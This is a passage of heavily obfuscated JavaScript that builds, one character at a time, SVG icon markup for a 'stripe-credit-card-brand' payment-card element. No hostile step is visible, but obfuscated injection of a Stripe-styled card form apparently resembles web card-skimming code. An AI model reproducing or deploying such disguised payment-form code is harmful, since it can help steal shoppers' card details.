.'+'5'+'4'+'9'+'3'+'H'+'3'+'0'+'.'+'4'+'0'+'6'+'7'+'V'+'1'+'4'+'.'+'0'+'9'+'4'+'6'+'H'+'2'+'6'+'.'+'5'+'5'+'8'+'7'+'V'+'1'+'5'+'.'+'1'+'4'+'4'+'H'+'3'+'0'+'.'+'3'+'1'+'4'+'7'+'V'+'1'+'6'+'.'+'6'+'6'+'4'+'H'+'2'+'6'+'.'+'5'+'5'+'8'+'7'+'V'+'1'+'7'+'.'+'6'+'9'+'4'+'7'+'H'+'3'+'0'+'.'+'4'+'0'+'6'+'7'+'V'+'1'+'9'+'.'+'2'+'6'+'H'+'2'+'4'+'.'+'7'+'1'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'\x20'+'1'+'9'+'.'+'2'+'6'+'L'+'3'+'3'+'.'+'5'+'2'+'6'+'7'+'\x20'+'1'+'5'+'.'+'9'+'L'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'9'+'3'+'H'+'3'+'2'+'.'+'8'+'1'+'4'+'7'+'L'+'3'+'4'+'.'+'7'+'3'+'8'+'7'+'\x20'+'1'+'4'+'.'+'6'+'7'+'6'+'L'+'3'+'6'+'.'+'6'+'6'+'8'+'\x20'+'1'+'2'+'.'+'5'+'4'+'9'+'3'+'H'+'3'+'9'+'V'+'1'+'2'+'.'+'6'+'0'+'2'+'6'+'L'+'3'+'5'+'.'+'9'+'1'+'8'+'7'+'\x20'+'1'+'5'+'.'+'9'+'L'+'3'+'9'+'\x20'+'1'+'9'+'.'+'1'+'6'+'4'+'V'+'1'+'9'+'.'+'2'+'6'+'H'+'3'+'6'+'.'+'6'+'4'+'4'+'L'+'3'+'4'+'.'+'6'+'8'+'6'+'7'+'\x20'+'1'+'7'+'.'+'1'+'1'+'2'+'L'+'3'+'2'+'.'+'7'+'4'+'8'+'\x20'+'1'+'9'+'.'+'2'+'6'+'H'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'4'+'0'+'8'+'\x20'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'2'+'8'+'.'+'0'+'9'+'7'+'3'+'L'+'2'+'9'+'.'+'3'+'9'+'3'+'3'+'\x20'+'6'+'.'+'9'+'1'+'2'+'V'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'3'+'3'+'.'+'9'+'4'+'8'+'L'+'3'+'4'+'.'+'7'+'3'+'3'+'3'+'\x20'+'6'+'.'+'1'+'7'+'4'+'6'+'6'+'L'+'3'+'5'+'.'+'5'+'2'+'1'+'3'+'\x20'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'3'+'9'+'V'+'1'+'2'+'.'+'5'+'6'+'9'+'3'+'H'+'2'+'0'+'.'+'6'+'1'+'8'+'7'+'L'+'2'+'4'+'.'+'4'+'0'+'8'+'\x20'+'3'+'.'+'9'+'6'+'9'+('3'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'.'+'1'+'0'+'6'+'7'+'\x20'+'4'+'.'+'9'+'0'+'3'+'9'+'9'+'L'+'2'+'2'+'.'+'1'+'2'+'9'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'9'+'3'+'H'+'2'+'4'+'.'+'1'+'7'+'0'+'7'+'L'+'2'+'4'+'.'+'7'+'3'+'3'+'3'+'\x20'+'1'+'0'+'.'+'2'+'6'+'6'+'7'+'H'+'2'+'7'+'.'+'7'+'7'+'7'+'3'+'L'+'2'+'8'+'.'+'3'+'3'+'3'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'9'+'3'+'H'+'3'+'0'+'.'+'4'+'2'+'5'+'3'+'L'+'2'+'7'+'.'+'4'+'6'+'5'+'3'+'\x20'+'4'+'.'+'9'+'0'+'3'+'9'+'9'+'H'+'2'+'5'+'.'+'1'+'0'+'6'+'7'+'Z'+'M'+'2'+'5'+'.'+'3'+'6'+'2'+'7'+'\x20'+'8'+'.'+'7'+'6'+'1'+'3'+'2'+'L'+'2'+'6'+'.'+'2'+'5'+'6'+'\x20'+'6'+'.'+'6'+'2'+'7'+'9'+'9'+'L'+'2'+'7'+'.'+'1'+'4'+'8'+'\x20'+'8'+'.'+'7'+'6'+'1'+'3'+'2'+'H'+'2'+'5'+'.'+'3'+'6'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'4'+'0'+'2'+'7'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'V'+'4'+'.'+'9'+'0'+'2'+'6'+'5'+'L'+'3'+'3'+'.'+'2'+'7'+'3'+'3'+'\x20'+'4'+'.'+'9'+'1'+'3'+'3'+'2'+'L'+'3'+'4'+'.'+'7'+'5'+'0'+'7'+'\x20'+'9'+'.'+'0'+'3'+'4'+'6'+'5'+'L'+'3'+'6'+'.'+'2'+'3'+'7'+'3'+'\x20'+'4'+'.'+'9'+'0'+'2'+'6'+'5'+'H'+'3'+'9'+'V'+'1'+'1'+'.'+'6'+'0'+'8'+'L'+'3'+'7'+'.'+'2'+'2'+'2'+'7'+'\x20'+'1'+'1'+'.'+'6'+'2'+'4'+'V'+'7'+'.'+'0'+'1'+'7'+'3'+'2'+'L'+'3'+'5'+'.'+'5'+'4'+'4'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'H'+'3'+'3'+'.'+'9'+'2'+'1'+'3'+'L'+'3'+'2'+'.'+'2'+'0'+'8'+'\x20'+'7'+'.'+'0'+'0'+'2'+'6'+'5'+'V'+'1'+'1'+'.'+'6'+'0'+'8'+'H'+'3'+'0'+'.'+'4'+'0'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'CoBEZ':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'\x20'+'1'+'2'+'.'+'2'+'8'+'5'+'4'+'C'+'2'+'4'+'.'+'7'+'3'+'6'+'9'+'\x20'+'1'+'2'+'.'+'2'+'9'+'7'+'1'+'\x20'+'2'+'5'+'.'+'2'+'4'+'8'+'5'+'\x20'+'1'+'2'+'.'+'2'+'6'+'1'+'8'+'\x20'+'2'+'5'+'.'+'7'+'4'+'8'+'3'+'\x20'+'1'+'2'+'.'+'3'+'0'+'3'+'C'+'2'+'6'+'.'+'2'+'5'+'9'+'9'+'\x20'+'1'+'2'+'.'+'3'+'9'+'7'+'1'+'\x20'+'2'+'6'+'.'+'3'+'8'+'3'+'3'+'\x20'+'1'+'3'+'.'+'1'+'7'+'3'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'0'+'6'+'\x20'+'1'+'3'+'.'+'4'+'2'+'6'+'6'+'C'+'2'+'5'+'.'+'6'+'1'+'8'+'9'+'\x20'+'1'+'3'+'.'+'5'+'9'+'1'+'3'+'\x20'+'2'+'5'+'.'+'2'+'5'+'4'+'3'+'\x20'+'1'+'3'+'.'+'4'+'9'+'1'+'3'+'\x20'+'2'+'4'+'.'+'9'+'1'+'9'+'2'+'\x20'+'1'+'3'+'.'+'5'+'2'+'0'+'7'+'H'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'V'+'1'+'2'+'.'+'2'+'8'+'5'+'4'+'Z'+'M'+'2'+'6'+'.'+'0'+'4'+'2'+'3'+'\x20'+'1'+'0'+'.'+'8'+'9'+'1'+'2'+'C'+'2'+'6'+'.'+'1'+'5'+'4'+'\x20'+'1'+'1'+'.'+'2'+'8'+'5'+'3'+'\x20'+'2'+'5'+'.'+'7'+'7'+'1'+'8'+'\x20'+'1'+'1'+'.'+'6'+'4'+'4'+'1'+'\x20'+'2'+'5'+'.'+'3'+'8'+'9'+'6'+'\x20'+'1'+'1'+'.'+'5'+'9'+'1'+'2'+'H'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'C'+'2'+'4'+'.'+'2'+'3'+'7'+'1'+'\x20'+'1'+'1'+'.'+'2'+'1'+'4'+'7'+'\x20'+'2'+'4'+'.'+'2'+'1'+'3'+'6'+'\x20'+'1'+'0'+'.'+'8'+'0'+'8'+'8'+'\x20'+'2'+'4'+'.'+'2'+'4'+'3'+'\x20'+'1'+'0'+'.'+'4'+'5'+'5'+'9'+'C'+'2'+'4'+'.'+'7'+'0'+'7'+'5'+'\x20'+'1'+'0'+'.'+'4'+'6'+'7'+'6'+'\x20'+'2'+'5'+'.'+'1'+'7'+'7'+'9'+'\x20'+'1'+'0'+'.'+'4'+'2'+'6'+'4'+'\x20'+'2'+'5'+'.'+'6'+'3'+'6'+'6'+'\x20'+'1'+'0'+'.'+'4'+'7'+'9'+'4'+'C'+'2'+'5'+'.'+'8'+'3'+'6'+'5'+'\x20'+'1'+'0'+'.'+'5'+'2'+'6'+'4'+'\x20'+'2'+'6'+'.'+'0'+'0'+'1'+'1'+'\x20'+'1'+'0'+'.'+'6'+'9'+'1'+'2'+'\x20'+'2'+'6'+'.'+'0'+'4'+'2'+'3'+'\x20'+'1'+'0'+'.'+'8'+'9'+'1'+'2'+'Z'+'M'+'2'+'8'+'.'+'8'+'2'+'9'+'5'+'\x20'+'5'+'.'+'0'+'0'+'8'+'5'+'4'+'C'+'2'+'8'+'.'+'8'+'5'+'3'+'\x20'+'5'+'.'+'7'+'6'+'7'+'4'+'\x20'+'2'+'8'+'.'+'8'+'3'+'5'+'4'+'\x20'+'6'+'.'+'5'+'6'+'7'+'4'+'4'+'\x20'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'7'+'.'+'3'+'3'+'8'+'0'+'6'+'C'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'1'+'0'+'.'+'4'+'8'+'5'+'3'+'\x20'+'2'+'8'+'.'+'8'+'4'+'7'+'1'+'\x20'+'1'+'3'+'.'+'6'+'2'+'6'+'6'+'\x20'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'1'+'6'+'.'+'7'+'7'+'3'+'8'+'C'+'2'+'8'+'.'+'8'+'2'+'3'+'6'+'\x20'+'1'+'7'+'.'+'9'+'5'+'0'+'3'+'\x20'+'2'+'7'+'.'+'7'+'7'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'9'+'\x20'+'2'+'6'+'.'+'6'+'0'+'6'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'C'+'2'+'5'+'.'+'4'+'3'+'6'+'6'+'\x20'+'1'+'9'+'.'+'0'+'0'+'3'+'3'+'\x20'+'2'+'4'+'.'+'2'+'6'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'\x20'+'2'+'3'+'.'+'0'+'9'+'6'+'3'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'V'+'1'+'4'+'.'+'2'+'4'+'4'+'3'+'C'+'2'+'4'+'.'+'3'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'8'+'4'+'\x20'+'2'+'5'+'.'+'6'+'4'+'8'+'3'+'\x20'+'1'+'4'+'.'+'2'+'5'+'6'+'\x20'+'2'+'6'+'.'+'9'+'2'+'4'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'2'+'5'+'C'+'2'+'7'+'.'+'5'+'1'+'8'+'2'+'\x20'+'1'+'4'+'.'+'1'+'9'+'7'+'2'+'\x20'+'2'+'8'+'.'+'1'+'6'+'5'+'\x20'+'1'+'3'+'.'+'8'+'0'+'3'+'1'+'\x20'+'2'+'8'+'.'+'1'+'9'+'4'+'4'+'\x20'+'1'+'3'+'.'+'1'+'5'+'6'+'C'+'2'+'8'+'.'+'2'+'6'+'5'+'\x20'+'1'+'2'+'.'+'5'+'0'+'3'+'\x20'+'2'+'7'+'.'+'6'+'4'+'7'+'6'+'\x20'+'1'+'2'+'.'+'0'+'5'+'0'+'1'+'\x20'+'2'+'7'+'.'+'0'+'5'+'9'+'6'+'\x20'+'1'+'1'+'.'+'9'+'7'+'9'+'5'+'C'+'2'+'6'+'.'+'8'+'3'+'6'+'1'+'\x20'+'1'+'1'+'.'+('9'+'7'+'3'+'6'+'\x20'+'2'+'6'+'.'+'8'+'4'+'2'+'\x20'+'1'+'1'+'.'+'9'+'1'+'4'+'7'+'\x20'+'2'+'7'+'.'+'0'+'5'+'9'+'6'+'\x20'+'1'+'1'+'.'+'8'+'8'+'5'+'3'+'C'+'2'+'7'+'.'+'6'+'1'+'8'+'2'+'\x20'+'1'+'1'+'.'+'7'+'6'+'1'+'8'+'\x20'+'2'+'8'+'.'+'0'+'5'+'9'+'2'+'\x20'+'1'+'1'+'.'+'1'+'8'+'5'+'3'+'\x20'+'2'+'7'+'.'+'8'+'9'+'4'+'5'+'\x20'+'1'+'0'+'.'+'6'+'0'+'8'+'8'+'C'+'2'+'7'+'.'+'7'+'5'+'3'+'4'+'\x20'+'9'+'.'+'9'+'9'+'7'+'0'+'1'+'\x20'+'2'+'7'+'.'+'0'+'8'+'3'+'1'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'\x20'+'2'+'6'+'.'+'5'+'2'+'4'+'5'+'\x20'+'9'+'.'+'7'+'6'+'7'+'5'+'9'+'C'+'2'+'5'+'.'+'3'+'8'+'3'+'7'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'\x20'+'2'+'4'+'.'+'2'+'4'+'3'+'\x20'+'9'+'.'+'7'+'6'+'7'+'5'+'9'+'\x20'+'2'+'3'+'.'+'1'+'0'+'2'+'2'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'C'+'2'+'3'+'.'+'1'+'0'+'8'+'1'+'\x20'+'8'+'.'+'8'+'7'+'3'+'4'+'3'+'\x20'+'2'+'3'+'.'+'0'+'8'+'4'+'6'+'\x20'+'7'+'.'+'9'+'8'+'5'+'1'+'5'+'\x20'+'2'+'3'+'.'+'1'+'1'+'4'+'\x20'+'7'+'.'+'0'+'9'+'6'+'8'+'8'+'C'+'2'+'3'+'.'+'2'+'0'+'2'+'2'+'\x20'+'5'+'.'+'9'+'3'+'8'+'\x20'+'2'+'4'+'.'+'2'+'7'+'2'+'4'+'\x20'+'4'+'.'+'9'+'8'+'5'+'0'+'1'+'\x20'+'2'+'5'+'.'+'4'+'3'+'0'+'7'+'\x20'+'5'+'.'+'0'+'0'+'8'+'5'+'4'+'H'+'2'+'8'+'.'+'8'+'2'+'9'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'0'+'.'+'1'+'9'+'5'+'3'+'\x20'+'7'+'.'+'2'+'1'+'4'+'4'+'8'+'C'+'1'+'0'+'.'+'2'+'2'+'4'+'7'+'\x20'+'6'+'.'+'0'+'3'+'7'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'7'+'1'+'4'+'\x20'+'5'+'.'+'0'+'2'+'0'+'2'+'6'+'\x20'+'1'+'2'+'.'+'4'+'4'+'1'+'5'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'C'+'1'+'3'+'.'+'6'+'0'+'5'+'8'+'\x20'+'4'+'.'+'9'+'9'+'6'+'7'+'3'+'\x20'+'1'+'4'+'.'+'7'+'7'+'5'+'9'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'\x20'+'1'+'5'+'.'+'9'+'4'+'0'+'2'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'C'+'1'+'5'+'.'+'9'+'3'+'4'+'3'+'\x20'+'8'+'.'+'9'+'3'+'8'+'0'+'9'+'\x20'+'1'+'5'+'.'+'9'+'4'+'6'+'1'+'\x20'+'1'+'2'+'.'+'8'+'7'+'3'+'6'+'\x20'+'1'+'5'+'.'+'9'+'3'+'4'+'3'+'\x20'+'1'+'6'+'.'+'8'+'1'+'4'+'9'+'C'+'1'+'5'+'.'+'8'+'8'+'7'+'3'+'\x20'+'1'+'7'+'.'+'9'+'7'+'9'+'7'+'\x20'+'1'+'4'+'.'+'8'+'5'+'2'+'4'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'9'+'\x20'+'1'+'3'+'.'+'6'+'9'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'C'+'1'+'2'+'.'+'5'+'2'+'3'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'\x20'+'1'+'1'+'.'+'3'+'5'+'3'+'7'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'\x20'+'1'+'0'+'.'+'1'+'8'+'9'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'V'+'1'+'4'+'.'+'0'+'7'+'9'+'5'+'C'+'1'+'1'+'.'+'3'+'2'+'4'+'3'+'\x20'+'1'+'4'+'.'+'3'+'5'+'0'+'1'+'\x20'+'1'+'2'+'.'+'5'+'1'+'7'+'9'+'\x20'+'1'+'4'+'.'+'4'+'6'+'1'+'9'+'\x20'+'1'+'3'+'.'+'6'+'7'+'6'+'3'+'\x20'+'1'+'4'+'.'+'2'+'8'+'5'+'4'+'C'+'1'+'4'+'.'+'3'+'7'+'0'+'2'+'\x20'+'1'+'4'+'.'+'1'+'7'+'3'+'6'+'\x20'+'1'+'5'+'.'+'1'+'2'+'8'+'7'+'\x20'+'1'+'3'+'.'+'8'+'3'+'2'+'4'+'\x20'+'1'+'5'+'.'+'3'+'5'+'8'+'1'+'\x20'+'1'+'3'+'.'+'1'+'1'+'4'+'8'+'C'+'1'+'5'+'.'+'5'+'2'+'8'+'6'+'\x20'+'1'+'2'+'.'+'5'+'0'+'3'+'\x20'+'1'+'5'+'.'+'4'+'3'+'4'+'5'+'\x20'+'1'+'1'+'.'+'8'+'5'+'5'+'9'+'\x20'+'1'+'5'+'.'+'4'+'5'+'8'+'\x20'+'1'+'1'+'.'+'2'+'2'+'0'+'6'+'V'+'9'+'.'+'7'+'5'+'5'+'7'+'8'+'H'+'1'+'3'+'.'+'4'+'5'+'2'+'9'+'C'+'1'+'3'+'.'+'4'+'4'+'1'+'1'+'\x20'+'1'+'0'+'.'+'7'+'2'+'6'+'4'+'\x20'+'1'+'3'+'.'+'4'+'7'+'0'+'5'+'\x20'+'1'+'1'+'.'+'6'+'9'+'7'+'\x20'+'1'+'3'+'.'+'4'+'4'+'1'+'1'+'\x20'+'1'+'2'+'.'+'6'+'6'+'1'+'8'+'C'+'1'+'3'+'.'+'3'+'8'+'8'+'2'+'\x20'+'1'+'3'+'.'+'2'+'5'+'5'+'9'+'\x20'+'1'+'2'+'.'+'8'+'0'+'0'+'2'+'\x20'+'1'+'3'+'.'+'6'+'3'+'2'+'4'+'\x20'+'1'+'2'+'.'+'2'+'3'+'5'+'7'+'\x20'+'1'+'3'+'.'+'6'+'1'+'4'+'8'+'C'+'1'+'1'+'.'+'5'+'4'+'1'+'8'+'\x20'+'1'+'3'+'.'+'6'+'2'+'0'+'7'+'\x20'+'1'+'0'+'.'+'1'+'6'+'\x20'+'1'+'3'+'.'+'1'+'0'+'8'+'9'+'\x20'+'1'+'0'+'.'+'1'+'6'+'\x20'+'1'+'3'+'.'+'1'+'0'+'8'+'9'+'C'+'1'+'0'+'.'+'1'+'6'+'5'+'9'+'\x20'+'1'+'1'+'.'+'3'+'0'+'2'+'9'+'\x20'+'1'+'0'+'.'+'1'+'8'+'9'+'4'+'\x20'+'9'+'.'+'0'+'2'+'6'+'3'+'3'+'\x20'+'1'+'0'+'.'+'1'+'9'+'5'+'3'+'\x20'+'7'+'.'+'2'+'1'+'4'+'4'+'8'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'6'+'9'+'2'+'9'+'\x20'+'1'+'0'+'.'+'3'+'4'+'9'+'9'+'C'+'1'+'6'+'.'+'5'+'8'+'7'+'\x20'+'1'+'0'+'.'+'3'+'7'+'3'+'4'+'\x20'+'1')+('6'+'.'+'6'+'6'+'9'+'3'+'\x20'+'9'+'.'+'9'+'9'+'1'+'0'+'3'+'\x20'+'1'+'6'+'.'+'6'+'4'+'5'+'8'+'\x20'+'9'+'.'+'8'+'4'+'3'+'9'+'6'+'C'+'1'+'6'+'.'+'6'+'5'+'1'+'7'+'\x20'+'8'+'.'+'9'+'2'+'6'+'2'+'7'+'\x20'+'1'+'6'+'.'+'6'+'2'+'8'+'2'+'\x20'+'8'+'.'+'0'+'0'+'8'+'5'+'8'+'\x20'+'1'+'6'+'.'+'6'+'5'+'7'+'6'+'\x20'+'7'+'.'+'0'+'9'+'6'+'7'+'8'+'C'+'1'+'6'+'.'+'7'+'4'+'5'+'8'+'\x20'+'5'+'.'+'9'+'3'+'2'+'0'+'2'+'\x20'+'1'+'7'+'.'+'8'+'2'+'7'+'7'+'\x20'+'4'+'.'+'9'+'7'+'9'+'0'+'3'+'\x20'+'1'+'8'+'.'+'9'+'8'+'6'+'1'+'\x20'+'5'+'.'+'0'+'0'+'2'+'5'+'6'+'H'+'2'+'2'+'.'+'3'+'9'+'6'+'6'+'C'+'2'+'2'+'.'+'3'+'9'+'0'+'7'+'\x20'+'8'+'.'+'9'+'3'+'8'+'0'+'4'+'\x20'+'2'+'2'+'.'+'4'+'0'+'2'+'5'+'\x20'+'1'+'2'+'.'+'8'+'7'+'3'+'5'+'\x20'+'2'+'2'+'.'+'3'+'9'+'0'+'7'+'\x20'+'1'+'6'+'.'+'8'+'1'+'4'+'9'+'C'+'2'+'2'+'.'+'3'+'4'+'3'+'7'+'\x20'+'1'+'7'+'.'+'9'+'7'+'9'+'6'+'\x20'+'2'+'1'+'.'+'3'+'0'+'8'+'8'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'8'+'\x20'+'2'+'0'+'.'+'1'+'5'+'0'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'C'+'1'+'8'+'.'+'9'+'8'+'0'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'3'+'\x20'+'1'+'7'+'.'+'8'+'1'+'0'+'1'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'\x20'+'1'+'6'+'.'+'6'+'4'+'5'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'V'+'1'+'3'+'.'+'6'+'0'+'8'+'8'+'C'+'1'+'7'+'.'+'4'+'4'+'5'+'5'+'\x20'+'1'+'4'+'.'+'2'+'6'+'1'+'8'+'\x20'+'1'+'8'+'.'+'5'+'2'+'7'+'5'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'2'+'1'+'2'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'C'+'2'+'0'+'.'+'2'+'7'+'3'+'9'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'\x20'+'2'+'1'+'.'+'0'+'1'+'4'+'8'+'\x20'+'1'+'4'+'.'+'2'+'5'+'\x20'+'2'+'1'+'.'+'7'+'4'+'3'+'9'+'\x20'+'1'+'4'+'.'+'0'+'7'+'9'+'5'+'V'+'1'+'3'+'.'+'0'+'9'+'1'+'2'+'C'+'2'+'0'+'.'+'9'+'2'+'0'+'7'+'\x20'+'1'+'3'+'.'+'5'+'0'+'3'+'\x20'+'1'+'9'+'.'+'9'+'5'+'6'+'3'+'\x20'+'1'+'3'+'.'+'7'+'6'+'1'+'8'+'\x20'+'1'+'9'+'.'+'0'+'5'+'0'+'8'+'\x20'+'1'+'3'+'.'+'5'+'2'+'6'+'5'+'C'+'1'+'8'+'.'+'4'+'1'+'5'+'7'+'\x20'+'1'+'3'+'.'+'3'+'6'+'7'+'7'+'\x20'+'1'+'7'+'.'+'9'+'5'+'7'+'1'+'\x20'+'1'+'2'+'.'+'7'+'5'+'5'+'9'+'\x20'+'1'+'7'+'.'+'9'+'6'+'8'+'8'+'\x20'+'1'+'2'+'.'+'0'+'9'+'7'+'C'+'1'+'7'+'.'+'8'+'9'+'2'+'4'+'\x20'+'1'+'1'+'.'+'4'+'1'+'4'+'6'+'\x20'+'1'+'8'+'.'+'2'+'9'+'2'+'3'+'\x20'+'1'+'0'+'.'+'6'+'9'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'6'+'2'+'6'+'\x20'+'1'+'0'+'.'+'4'+'9'+'1'+'1'+'C'+'1'+'9'+'.'+'7'+'9'+'1'+'7'+'\x20'+'1'+'0'+'.'+'2'+'3'+'2'+'2'+'\x20'+'2'+'0'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'0'+'.'+'4'+'3'+'2'+'2'+'\x20'+'2'+'1'+'.'+'4'+'7'+'9'+'3'+'\x20'+'1'+'0'+'.'+'7'+'6'+'7'+'5'+'